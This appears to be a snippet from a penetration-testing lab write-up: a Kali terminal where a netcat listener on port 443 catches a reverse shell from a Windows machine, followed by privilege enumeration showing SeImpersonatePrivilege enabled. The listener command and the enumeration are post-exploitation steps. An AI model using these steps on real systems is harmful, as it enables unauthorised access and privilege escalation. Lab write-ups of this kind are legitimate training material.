 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [10.50.85.26] from (UNKNOWN) [10.200.84.100] 50798
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Thomas\AppData\Local\Temp>getuid
getuid
'getuid' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Thomas\AppData\Local\Temp>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled